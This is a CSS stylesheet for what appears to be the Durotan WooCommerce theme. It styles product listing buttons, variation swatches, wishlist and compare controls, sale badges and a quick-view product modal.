.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-5 .product-loop__buttons .durotan-loop_button:not(.loading):before {
	top: -35px;
	left: -50%;
	transform: translateX(-33%);
	right: auto;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-5 .product-loop__buttons .durotan-loop_button:not(.loading):after {
	top: -15px;
	transform: translateX(0);
	left: 50%;
	right: auto;
	border-width: 7px 4.5px 0 4.5px;
	border-color: #000 transparent transparent transparent;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-5 .product-loop__buttons .durotan-loop_button.wcboost-wishlist-button:not(.loading):before {
	top: -38px;
	left: 50%;
	transform: translateX(-50%);
	right: auto;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-6 li.product .product-loop__meta,
.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-6 li.product .price {
	justify-content: flex-start;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-6 li.product .star-rating {
	margin: 9px 0 6px;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-6 li.product .woocommerce-loop-product__title {
	text-align: left;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-6 li.product .durotan-loop_button--cart .durotan-svg-icon {
	display: none;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-6 .quick-view-button {
	width: 100%;
}

.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-7 li.product .product-loop__buttons,
.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-7 li.product .durotan-loop_button:after,
.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-7 li.product .durotan-loop_button:before {
	display: none;
}

.variations {
	border: none;
	margin-bottom: 0;
	margin-top: 8px;
}

.variations th,
.variations td {
	border: none;
	padding: 0;
	text-align: left;
}

.variations td.label {
	display: none;
}

.variations select {
	width: 100%;
	background-color: transparent;
	padding: 13px 18px;
	cursor: pointer;
	border: 1px solid #cecece;
	font-size: 16px;
}

.variations select:hover, .variations select:focus {
	outline: none;
	border-color: var(--durotan-border-input-focus-color);
}

.wcboost-variation-swatches .wcboost-variation-swatches__wrapper {
	margin: 0;
}

.wcboost-variation-swatches .wcboost-variation-swatches__item {
	border: 1px solid transparent;
	box-shadow: none;
	transition: .4s;
}

.wcboost-variation-swatches .wcboost-variation-swatches__item:hover, .wcboost-variation-swatches .wcboost-variation-swatches__item.selected {
	box-shadow: none;
	border-color: var(--durotan-color-primary);
}

.wcboost-variation-swatches .wcboost-variation-swatches__item.disabled {
	opacity: 1 !important;
	text-decoration: line-through;
}

.wcboost-variation-swatches.wcboost-variation-swatches--image .wcboost-variation-swatches__item {
	margin: 0 10px 0 0;
}

.wcboost-variation-swatches.wcboost-variation-swatches--label .wcboost-variation-swatches__item {
	background: none;
	font-size: 14px;
	color: var(--durotan-color-gray);
	border-color: #dfdfdf;
	display: inline-block;
	margin: 0 5px 5px 0;
}

.wcboost-variation-swatches.wcboost-variation-swatches--label .wcboost-variation-swatches__item:hover, .wcboost-variation-swatches.wcboost-variation-swatches--label .wcboost-variation-swatches__item.selected {
	color: var(--durotan-color-primary);
	border-color: var(--durotan-color-primary);
}

.wcboost-variation-swatches.wcboost-variation-swatches--color .wcboost-variation-swatches__item {
	display: inline-flex;
	justify-content: center;
	align-items: center;
	margin: 0 2px 0 0;
	padding: 4px;
	line-height: 1;
}

.wcboost-variation-swatches.wcboost-variation-swatches--color .wcboost-variation-swatches__item.wcboost-variation-swatches__item-white span {
	border: 1px solid #c0c0c0;
}

.wcboost-variation-swatches.wcboost-variation-swatches--color .wcboost-variation-swatches__item span {
	border: 1px solid transparent;
	display: inline-block;
	margin: 0;
	width: 100%;
	height: 100%;
}

.wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item {
	display: inline-block;
	height: auto;
	margin: 0 4px 5px 0;
	border-color: #dfdfdf;
	transition: .3s;
}

.wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item span {
	color: var(--durotan-color-gray);
	font-size: 16px;
	transition: .3s;
}

.wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item:hover, .wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item.selected {
	background-color: transparent;
	border-color: var(--durotan-color-primary);
}

.wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item:hover span, .wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item.selected span {
	color: var(--durotan-color-primary);
}

/**
 * Loop buttons
**/
.product-loop__buttons {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	background-color: #fff;
	padding: 13.5px 8px 13.5px 17px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: -1;
	opacity: 0;
	transform: translateY(30%);
	transition: .4s;
}

.product-loop__buttons .loop-buttons {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 0 10px;
}

.durotan-loop_button--external {
	margin-top: 27px;
	z-index: -1;
	opacity: 0;
	transform: translateY(30%);
	transition: .4s;
	background-color: var(--durotan-color-light);
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.075em;
	display: block;
	text-align: center;
	padding: 12.5px 0;
	border: 1px solid var(--durotan-color-darker);
}

.durotan-loop_button--external:hover {
	background-color: var(--durotan-color-darker);
	color: var(--durotan-color-light);
}

li.product .product-inner:hover .product-loop__buttons {
	opacity: 1;
	z-index: 1;
	transform: none;
}

li.product .product-inner:hover .durotan-loop_button--external {
	opacity: 1;
	z-index: 1;
	transform: none;
}

.durotan-loop_button {
	position: relative;
}

.durotan-loop_button .durotan-svg-icon {
	font-size: 20px;
}

.durotan-loop_button.loading {
	position: relative;
}

.durotan-loop_button.loading::before {
	opacity: 1;
	width: 20px;
	height: 20px;
	content: "";
	display: block;
	border-radius: 50%;
	border: 1px solid #000000;
	background-color: transparent;
	border-top-color: transparent;
	-webkit-animation: durotan-spin infinite 1s linear;
	animation: durotan-spin infinite 1s linear;
	transition: opacity .2s linear .2s;
}

.durotan-loop_button.loading .durotan-svg-icon {
	display: none;
}

.durotan-loop_button:not(.loading):before {
	content: attr(data-text);
	background-color: #000;
	color: #fff;
	position: absolute;
	top: -38px;
	right: -4px;
	white-space: nowrap;
	display: none;
	font-size: 14px;
	padding: 5px 8px;
	line-height: 1;
	pointer-events: none;
}

.durotan-loop_button:not(.loading):after {
	content: "";
	position: absolute;
	top: -14px;
	left: 50%;
	margin-left: -5px;
	border-style: solid;
	border-width: 11px 4.5px 0 4.5px;
	border-color: #000 transparent transparent transparent;
	display: none;
	pointer-events: none;
}

.durotan-loop_button:hover:before, .durotan-loop_button:hover:after {
	display: block;
}

.durotan-loop_button:hover.durotan-loop_button--cart-text::before, .durotan-loop_button:hover.durotan-loop_button--cart-text::after {
	display: none;
}

.durotan-loop_button:hover.durotan-loop_button--cart-text.loading::before {
	display: block;
}

.quick-view-button .durotan-svg-icon {
	font-size: 17px;
}

.quick-view-button.loading::before {
	width: 17px;
	height: 17px;
}

.yith-wcwl-add-to-wishlist {
	margin: 0;
}

.yith-wcwl-wishlistexistsbrowse .durotan-svg-icon,
.yith-wcwl-wishlistaddedbrowse .durotan-svg-icon {
	color: var(--durotan-color-darker);
}

.wcboost-wishlist-button {
	line-height: 1;
	margin: 0;
}

.wcboost-wishlist-button .wcboost-wishlist-button__icon {
	margin-right: 0;
}

.wcboost-wishlist-button .durotan-svg-icon {
	font-size: inherit;
}

.wcboost-wishlist-button.loading .wcboost-wishlist-button__icon {
	display: none;
}

.wcboost-wishlist-button.added {
	color: var(--durotan-color-darker);
}

.compare-button .loop_button-text {
	display: none;
}

.compare-button .blockUI {
	display: none !important;
}

.wcboost-products-compare-button .wcboost-products-compare-button__icon {
	margin-right: 0;
}

.wcboost-products-compare-button .wcboost-products-compare-button__text {
	display: none;
}

.wcboost-products-compare-button.loading .durotan-svg-icon {
	display: inline-flex !important;
}

.wcboost-products-compare-button.loading::before, .wcboost-products-compare-button.loading::after {
	display: none;
}

.yith_woocompare_colorbox #cboxTopCenter,
.yith_woocompare_colorbox #cboxTopLeft,
.yith_woocompare_colorbox #cboxTopRight,
.yith_woocompare_colorbox #cboxMiddleLeft,
.yith_woocompare_colorbox #cboxMiddleRight,
.yith_woocompare_colorbox #cboxBottomLeft,
.yith_woocompare_colorbox #cboxBottomCenter,
.yith_woocompare_colorbox #cboxBottomRight {
	background: transparent;
	width: 0;
	height: 0;
}

.yith_woocompare_colorbox #cboxClose {
	top: 10px;
	right: 20px;
	bottom: auto;
	position: fixed;
	background: none;
	text-indent: inherit;
}

.yith_woocompare_colorbox #cboxClose .durotan-svg-icon {
	font-size: 18px;
	color: #ffffff;
}

.admin-bar .yith_woocompare_colorbox #cboxClose {
	top: 40px;
}

/**
 * Loop buttons layout
**/
.product-loop-layout-1 .product-loop__buttons {
	justify-content: space-between;
}

.product-loop-layout-1 .product-loop__buttons .button {
	font-size: 16px;
	text-transform: uppercase;
	padding: 0 10px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	line-height: 1;
}

.product-loop-layout-1 .product-loop__buttons .button::before, .product-loop-layout-1 .product-loop__buttons .button::after {
	text-transform: capitalize;
	font-size: 14px;
}

.product-loop-layout-1 .product-loop__buttons .button.loading .add-to-cart-text {
	margin-left: 10px;
}

.product-loop-layout-1 .product-loop__buttons .button.wcboost-wishlist-button {
	font-size: 20px;
}

.product-loop-layout-1 .product-loop__buttons .wcboost-products-compare-button__icon {
	min-height: 30px;
	min-width: 20px;
}

.product-loop-layout-1 .product-loop__buttons .wcboost-products-compare-button__icon,
.product-loop-layout-1 .product-loop__buttons .wcboost-products-compare-button__icon .durotan-svg-icon {
	display: flex;
	align-items: center;
}

.product-loop-layout-1 .add-to-cart-icon {
	display: none;
}

.product-loop-layout-1 .added_to_cart {
	display: none;
}

.product-loop-layout-1 .durotan-loop_button .loop_button-text,
.product-loop-layout-1 .durotan-loop_button .wcboost-wishlist-button__text {
	display: none;
}

.product-loop-layout-1 .buttons-2 .durotan-loop_button:not(.loading):before {
	left: -4px;
	right: auto;
}

.product-loop-layout-1 .buttons-2 .compare-button,
.product-loop-layout-1 .buttons-2 .wcboost-products-compare-button {
	margin: 0 0 0 26px;
}

.product-loop-layout-1 .buttons-2 .compare-button:not(.loading)::before,
.product-loop-layout-1 .buttons-2 .wcboost-products-compare-button:not(.loading)::before {
	left: auto;
	right: -4px;
}

.product-loop-layout-1 .buttons-2 .yith-wcwl-add-to-wishlist {
	margin: 0 0 0 26px;
}

.product-loop-layout-1 .buttons-2 .yith-wcwl-add-to-wishlist .durotan-loop_button:not(.loading)::before {
	transform: translateX(-50%);
	left: 50%;
	right: auto;
}

.product-loop-layout-1 .buttons-2 .wcboost-wishlist-button {
	margin: 0 0 0 26px;
}

.product-loop-layout-1 .buttons-3 .durotan-loop_button:not(.loading):before {
	left: -4px;
	right: auto;
}

.product-loop-layout-1 .buttons-3 .compare-button,
.product-loop-layout-1 .buttons-3 .wcboost-products-compare-button {
	margin-left: 26px;
}

.product-loop-layout-1 .buttons-3 .compare-button:not(.loading)::before,
.product-loop-layout-1 .buttons-3 .wcboost-products-compare-button:not(.loading)::before {
	left: auto;
	right: -4px;
}

.product-loop-layout-1 .buttons-3 .yith-wcwl-add-to-wishlist {
	margin: 0 0 0 26px;
}

.product-loop-layout-1 .buttons-3 .yith-wcwl-add-to-wishlist .durotan-loop_button:not(.loading)::before {
	transform: translateX(-50%);
	left: 50%;
	right: auto;
}

.product-loop-layout-1 .buttons-3 .wcboost-wishlist-button {
	margin: 0 0 0 26px;
}

.product-loop-layout-1 .durotan-loop_button--external {
	margin: 0;
	background: transparent;
	border: none;
	letter-spacing: 0;
}

.product-loop-layout-1 .durotan-loop_button--external:hover {
	color: var(--durotan-color-primary);
}

.product-loop-layout-2 .product-loop__buttons {
	justify-content: space-around;
	padding-left: 60px;
	padding-right: 60px;
}

.product-loop-layout-2 .product-loop__buttons .add-to-cart-icon {
	display: inline-block;
}

.product-loop-layout-2 .product-loop__buttons .add-to-cart-text {
	display: none;
}

.product-loop-layout-2 .product-loop__buttons .durotan-loop_button::before {
	transform: translateX(-50%);
	left: 50%;
	right: auto;
}

.product-loop-layout-2 .product-loop__buttons .durotan-loop_button .loop_button-text,
.product-loop-layout-2 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__text {
	display: none;
}

.product-loop-layout-2 .product-loop__buttons .durotan-loop_button.loading .durotan-svg-icon {
	display: none;
}

.product-loop-layout-2 .product-loop__buttons .compare-button,
.product-loop-layout-2 .product-loop__buttons .wcboost-products-compare-button {
	margin-left: 0;
}

.product-loop-layout-2 .product-loop__buttons .yith-wcwl-add-to-wishlist {
	margin: 0 0 0 0;
}

.product-loop-layout-2 .product-loop__buttons .wcboost-wishlist-button {
	margin: 0;
}

.product-loop-layout-2 .durotan-loop_button--external {
	position: absolute;
	bottom: 15px;
	left: 15px;
	width: calc( 100% - 30px);
}

.product-loop-layout-3 .product-loop__buttons {
	padding: 14px 0;
}

.product-loop-layout-3 .product-loop__buttons > * {
	width: 45%;
	text-transform: uppercase;
}

.product-loop-layout-3 .product-loop__buttons > *.yith-wcwl-add-to-wishlist {
	width: 55%;
	border-right: 1px solid #d6d6d6;
}

.product-loop-layout-3 .product-loop__buttons > *.wcboost-wishlist-button {
	width: 55%;
	border-right: 1px solid #d6d6d6;
}

.product-loop-layout-3 .product-loop__buttons .loop_button-text,
.product-loop-layout-3 .product-loop__buttons .wcboost-wishlist-button__text {
	font-size: 14px;
	letter-spacing: 0.025em;
	color: var(--durotan-color-gray);
	transition: .4s;
}

.product-loop-layout-3 .product-loop__buttons .durotan-svg-icon {
	font-size: 16px;
	color: var(--durotan-color-gray);
	margin-right: 10px;
	transition: .4s;
}

.product-loop-layout-3 .product-loop__buttons .durotan-loop_button {
	display: flex;
	align-items: center;
	justify-content: center;
}

.product-loop-layout-3 .product-loop__buttons .durotan-loop_button:hover .loop_button-text,
.product-loop-layout-3 .product-loop__buttons .durotan-loop_button:hover .wcboost-wishlist-button__text,
.product-loop-layout-3 .product-loop__buttons .durotan-loop_button:hover .durotan-svg-icon {
	color: var(--durotan-color-darker);
}

.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading {
	display: block;
}

.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading::before {
	display: inline-block;
	width: 14px;
	height: 14px;
	margin-right: 4px;
	color: #000000;
}

.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading .durotan-svg-icon {
	display: none;
}

.product-loop-layout-3 .product-loop__buttons .durotan-loop_button:not(.loading)::before, .product-loop-layout-3 .product-loop__buttons .durotan-loop_button:not(.loading)::after {
	display: none;
}

.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.wcboost-wishlist-button.loading {
	display: flex;
}

.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.wcboost-wishlist-button.loading::before {
	margin-right: 10px;
}

.product-loop-layout-3 .product-loop__buttons .quick-view-button .durotan-svg-icon {
	margin-right: 8px;
}

.product-loop-layout-4 .product-loop__buttons {
	flex-direction: column;
	background-color: transparent;
	top: 19px;
	left: auto;
	right: 21px;
	bottom: auto;
	transform: translate(30%, 0);
	padding: 0;
}

.product-loop-layout-4 .product-loop__buttons .durotan-loop_button {
	background-color: var(--durotan-color-light);
	border-radius: 100%;
	width: 45px;
	height: 45px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-bottom: 10px;
}

.product-loop-layout-4 .product-loop__buttons .durotan-loop_button:hover {
	background-color: var(--durotan-color-primary);
}

.product-loop-layout-4 .product-loop__buttons .durotan-loop_button:hover .durotan-svg-icon {
	color: var(--durotan-color-light);
}

.product-loop-layout-4 .product-loop__buttons .durotan-loop_button:not(.loading)::before {
	background-color: var(--durotan-color-light);
	border: 1px solid #cccccc;
	color: var(--durotan-color-darker);
	top: 17%;
	left: auto;
	right: calc(100% + 12px);
}

.product-loop-layout-4 .product-loop__buttons .durotan-loop_button:not(.loading)::after {
	top: 38%;
	left: auto;
	right: calc(100% + 6px);
	border-width: 4.5px 0 4.5px 7px;
	border-color: transparent transparent transparent #ffffff;
}

.product-loop-layout-4 .product-loop__buttons .loop_button-text,
.product-loop-layout-4 .product-loop__buttons .wcboost-wishlist-button__text {
	display: none;
}

.product-loop-layout-4 .yith-wcwl-add-to-wishlist .loop_button-text {
	display: none;
}

.product-loop-layout-4 .yith-wcwl-add-to-wishlist .durotan-svg-icon {
	font-size: 16px;
}

.product-loop-layout-4 .yith-wcwl-add-to-wishlist a.loading::before {
	width: 16px;
	height: 16px;
}

.product-loop-layout-4 .yith-wcwl-add-to-wishlist a:not(.loading)::before, .product-loop-layout-4 .yith-wcwl-add-to-wishlist a:not(.loading)::after {
	display: none;
}

.product-loop-layout-4 .wcboost-wishlist-button {
	font-size: 16px;
}

.product-loop-layout-4 .wcboost-wishlist-button .wcboost-wishlist-button__text {
	display: none;
}

.product-loop-layout-4 .wcboost-wishlist-button:not(.loading)::before {
	left: 50%;
	right: auto;
	transform: translateX(-50%);
}

.product-loop-layout-6 .yith-wcwl-add-to-wishlist .durotan-loop_button:not(.loading)::before {
	top: 0%;
	left: auto;
	right: calc(100% + 13px);
}

.product-loop-layout-6 .yith-wcwl-add-to-wishlist .durotan-loop_button:not(.loading)::after {
	top: 41%;
	left: auto;
	right: calc(100% + 6px);
	border-width: 2.5px 0 2.5px 8px;
	border-color: transparent transparent transparent var(--durotan-color-darker);
}

.product-loop-layout-6 .yith-wcwl-add-to-wishlist .durotan-loop_button.loading::before {
	margin: 3px auto;
	width: 16px;
	height: 16px;
}

.product-loop-layout-6 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:not(.loading)::after {
	top: 9px;
}

.product-loop-layout-6 .yith-wcwl-add-to-wishlist .loop_button-text {
	display: none;
}

.product-loop-layout-6 .wcboost-wishlist-button .wcboost-wishlist-button__text {
	display: none;
}

.product-loop-layout-6 .wcboost-wishlist-button:not(.loading)::before {
	top: 0%;
	left: auto;
	right: calc(100% + 13px);
}

.product-loop-layout-6 .wcboost-wishlist-button:not(.loading)::after {
	top: 41%;
	left: auto;
	right: calc(100% + 6px);
	border-width: 2.5px 0 2.5px 8px;
	border-color: transparent transparent transparent var(--durotan-color-darker);
}

.product-loop-layout-6 .wcboost-wishlist-button.loading {
	position: absolute;
}

.product-loop-layout-6 .wcboost-wishlist-button.added {
	color: #da5f39;
}

.product-loop-layout-6 .yith-wcwl-add-button {
	line-height: 1;
}

.product-loop-layout-6 .yith-wcwl-wishlistexistsbrowse .durotan-svg-icon,
.product-loop-layout-6 .yith-wcwl-wishlistaddedbrowse .durotan-svg-icon {
	color: #da5f39;
}

.product-loop-layout-6 .compare-button:not(.loading)::before,
.product-loop-layout-6 .wcboost-products-compare-button:not(.loading)::before {
	top: 13%;
	left: auto;
	right: calc(100% + 13px);
}

.product-loop-layout-6 .compare-button:not(.loading)::after,
.product-loop-layout-6 .wcboost-products-compare-button:not(.loading)::after {
	top: 41%;
	left: auto;
	right: calc(100% + 6px);
	border-width: 2.5px 0 2.5px 8px;
	border-color: transparent transparent transparent var(--durotan-color-darker);
}

.product-loop-layout-6 .compare-button.added .durotan-svg-icon,
.product-loop-layout-6 .wcboost-products-compare-button.added .durotan-svg-icon {
	color: #da5f39;
}

.product-loop-layout-6 .quick-view-button {
	text-align: center;
	width: calc(50% - 5px);
	border: 1px solid #b5af95;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.075em;
	color: var(--durotan-color-darker);
	padding: 11.5px 0;
	background-color: #ffffff;
}

.product-loop-layout-6 .quick-view-button:hover {
	background-color: #d8d2ba;
}

.product-loop-layout-6 .quick-view-button .durotan-svg-icon {
	display: none;
}

.product-loop-layout-6 .product-type-external .durotan-loop_button--external {
	width: 100%;
	display: block;
	font-size: 14px;
	padding: 11.5px 0;
}

.product-loop-layout-6 .product-type-external .durotan-loop_button {
	display: none;
}

.product-loop-layout-7 .quick-view-button {
	text-align: center;
	display: block;
	width: 100%;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.075em;
	color: var(--durotan-color-darker);
	padding: 11.5px 0;
	border: 1px solid var(--durotan-color-darker);
	background-color: var(--durotan-color-light);
}

.product-loop-layout-7 .quick-view-button .durotan-svg-icon {
	display: none;
}

.product-loop-layout-5 .product-loop__buttons {
	flex-direction: column;
	background-color: var(--durotan-color-light);
	border: 1px solid #cccccc;
	top: 20px;
	left: auto;
	right: 20px;
	bottom: auto;
	transform: translate(30%, 0);
	padding: 20px 16px 0;
}

.product-loop-layout-5 .product-loop__buttons .durotan-loop_button {
	display: flex;
	align-items: flex-start;
	margin-bottom: 20px;
}

.product-loop-layout-5 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
	display: inherit;
	transition: .4s;
}

.product-loop-layout-5 .product-loop__buttons .durotan-loop_button:hover .durotan-svg-icon {
	color: var(--durotan-color-primary);
}

.product-loop-layout-5 .product-loop__buttons .durotan-loop_button:not(.loading)::before {
	top: -2px;
	left: auto;
	right: calc(100% + 17px);
	transform: none;
}

.product-loop-layout-5 .product-loop__buttons .durotan-loop_button:not(.loading)::after {
	top: 30%;
	left: auto;
	right: calc(100% + 11px);
	border-width: 4.5px 0 4.5px 7px;
	border-color: transparent transparent transparent #000000;
}

.product-loop-layout-5 .product-loop__buttons .durotan-loop_button.loading::before {
	width: 20px;
	height: 20px;
}

.product-loop-layout-5 .product-loop__buttons .durotan-loop_button.loading .durotan-svg-icon {
	display: none;
}

.product-loop-layout-5 .product-loop__buttons .loop_button-text,
.product-loop-layout-5 .product-loop__buttons .wcboost-wishlist-button__text {
	display: none;
}

ul.products.product-loop-layout-1 li.product .buttons-2 .wcboost-products-compare-button {
	margin: 0 0 0 26px;
}

ul.products.product-loop-layout-1 li.product .buttons-3 .wcboost-products-compare-button {
	margin-left: 26px;
}

ul.products.product-loop-layout-2 li.product .product-loop__buttons .wcboost-products-compare-button {
	margin-left: 0;
}

ul.products.product-loop-layout-4 li.product .wcboost-products-compare-button {
	margin: 0 0 10px 0;
}

ul.products.product-loop-layout-5 li.product .wcboost-products-compare-button, ul.products.product-loop-layout-6 li.product .wcboost-products-compare-button {
	margin: 0 0 13px 0;
}

.woocommerce-badges {
	position: absolute;
	top: 15px;
	left: 17px;
	z-index: 1;
}

.woocommerce-badges .wc-badges {
	color: var(--durotan-color-darker);
	font-size: 12px;
	letter-spacing: 0.3px;
	font-weight: 500;
	text-transform: uppercase;
	background-color: var(--durotan-color-light);
	padding: 2px 10px;
}

.woocommerce-badges .onsale {
	background-color: #da5f39;
	color: var(--durotan-color-light);
}

.quick-view-modal-opened .cart-panel.open,
.quick-view-modal-opened .header-cart__mini-cart {
	z-index: 2001 !important;
}

.quick-view-modal-opened .size-guide-modal.open {
	z-index: 2001;
	overflow: hidden;
}

.quick-view-modal-opened .size-guide-modal .modal-content {
	background-color: var(--durotan-background-color-light);
}

.quick-view-modal {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: none;
	z-index: 1100;
	overflow: hidden;
}

.quick-view-modal .modal__backdrop {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.4);
	transition: .4s;
	cursor: pointer;
}

.quick-view-modal .modal-content {
	max-width: 1140px;
	max-height: 100%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background-color: transparent;
	padding: 0;
	opacity: 0;
	transition: .4s;
}

.quick-view-modal .durotan-spinner-loading {
	opacity: 0;
	transition: .4s;
}

.quick-view-modal.loading {
	display: block;
}

.quick-view-modal.loading .button-close,
.quick-view-modal.loading .product {
	opacity: 0;
}

.quick-view-modal.loading .durotan-spinner-loading {
	opacity: 1;
}

.quick-view-modal.loading .durotan-spinner-loading > div {
	background-color: #ffffff;
}

.quick-view-modal.loaded {
	display: block;
}

.quick-view-modal.loaded .modal-content {
	opacity: 1;
}

.quick-view-modal.loaded .durotan-spinner-loading {
	display: none;
}

.quick-view-modal .woocommerce div.product {
	background-color: #fff;
	overflow: hidden;
	max-height: 736px;
	min-height: 60vh;
	display: flex;
}

.quick-view-modal .woocommerce div.product .woocommerce-product-gallery {
	width: 100%;
	height: 100%;
}

.quick-view-modal .woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a {
	display: block;
	height: inherit;
}

.quick-view-modal .woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image img {
	cursor: default;
	object-fit: cover;
}

.quick-view-modal .woocommerce div.product .woocommerce-product-details__short-description p {
	font-size: 14px;
}

.quick-view-modal .woocommerce div.product .entry-thumbnail {
	width: 52.631578%;
	position: relative;
	overflow: hidden;
}

.quick-view-modal .woocommerce div.product .entry-thumbnail:hover .durotan-swiper-button,
.quick-view-modal .woocommerce div.product .entry-thumbnail:hover .durotan-product-pagination {
	opacity: 1;
}

.quick-view-modal .woocommerce div.product .entry-thumbnail .woocommerce-badges {
	left: 26px;
	top: 25px;
}

.quick-view-modal .woocommerce div.product .entry-summary {
	padding: 60px 70px 20px 70px;
	width: 47.368422%;
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
}

.quick-view-modal .woocommerce div.product form.cart:not(.variations_form),
.quick-view-modal .woocommerce div.product .woocommerce-variation-add-to-cart {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.quick-view-modal .woocommerce div.product .single_add_to_cart_button {
	flex: auto;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 52px;
	position: relative;
	letter-spacing: 0.4px;
}

.quick-view-modal .woocommerce div.product .single_add_to_cart_button.loading {
	opacity: 0.5;
}

.quick-view-modal .woocommerce div.product .single_add_to_cart_button.loading:before {
	content: "";
	width: 19px;
	height: 19px;
	display: inline-block;
	border-radius: 50%;
	border: 2px solid;
	border-top-color: transparent;
	-webkit-animation: durotan-spin infinite 1s linear;
	animation: durotan-spin infinite 1s linear;
	transition: opacity .2s linear .2s;
	vertical-align: middle;
	margin-top: -1px;
	margin-right: 16px;
	line-height: 1;
}

.quick-view-modal .woocommerce div.product .single_add_to_cart_button.disabled {
	opacity: .5;
	cursor: not-allowed;
}

.quick-view-modal .woocommerce div.product .woocommerce-variation.single_variation {
	display: none;
}

.quick-view-modal .woocommerce div.product form.cart:not(.variations_form) {
	padding-top: 10px;
}

.quick-view-modal .woocommerce div.product .product-button {
	margin-bottom: 9px;
}

.quick-view-modal .woocommerce div.product .product-button .product-button-wrapper {
	padding: 0;
	margin: 0;
	border: none;
}

.quick-view-modal .woocommerce div.product .product_meta {
	padding: 24px 0 15px;
}

.quick-view-modal .woocommerce div.product .durotan-product-deal {
	margin: 30px 0 20px;
}

.quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart {
	border: none;
	padding-top: 15px;
	margin-top: 0;
}

.quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .variations td.label label {
	display: inline;
}

.quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .variations .durotan-attr-value {
	letter-spacing: 0.025em;
}

.quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .tawcvs-swatches .swatch-color:hover::before, .quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .tawcvs-swatches .swatch-color.selected::before {
	display: block;
	content: "";
	border: 1px solid var(--durotan-color-gray);
	width: 30px;
	height: 30px;
	border-radius: 100%;
	top: -5px;
	left: -5px;
	margin: 0;
	transform: none;
	position: absolute;
}

.quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .tawcvs-swatches .swatch-color.swatch-white {
	border: 1px solid #c0c0c0;
}

.quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .tawcvs-swatches .swatch-color.swatch-white::before {
	top: -6px;
	left: -6px;
}

.quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .tawcvs-swatches .swatch-label {
	border-radius: 0;
	background: none;
	color: var(--durotan-color-gray);
	border: 1px solid var(--durotan-color-gray);
}

.quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .tawcvs-swatches .swatch-label:hover, .quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .tawcvs-swatches .swatch-label.selected {
	color: var(--durotan-color-primary);
	border-color: var(--durotan-color-primary);
}

.quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .tawcvs-swatches .swatch-label.disabled {
	opacity: 1 !important;
	text-decoration: line-through;
}

.quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .tawcvs-swatches .swatch-image {
	border-radius: 0;
	width: 40px;
	height: 49px;
	border: 1px solid transparent;
}

.quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .tawcvs-swatches .swatch-image img {
	max-width: 40px;
	height: 49px;
}

.quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .tawcvs-swatches .swatch-image:hover, .quick-view-modal .woocommerce div.product.product-type-variable .summary form.cart .tawcvs-swatches .swatch-image.selected {
	border-color: var(--durotan-color-primary);
}

.quick-view-modal .woocommerce div.product.product-type-grouped form.cart {
	border: none;
	padding: 0;
	margin-top: 0;
	flex-direction: column;
}

.quick-view-modal .woocommerce div.product.product-type-grouped table.woocommerce-grouped-product-list {
	margin-bottom: 0;
}

.quick-view-modal .woocommerce div.product.product-type-grouped .woocommerce_grouped_product__total {
	margin-bottom: 25px;
}

.quick-view-modal .durotan-swiper-button {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	display: block;
	cursor: pointer;
	outline: none;
	text-align: center;
	color: var(--durotan-color-gray);
	opacity: 0;
	z-index: 9;
	font-size: 30px;
	transition: .3s;
}

.quick-view-modal .durotan-swiper-button:hover {
	color: var(--durotan-color-darker);
}

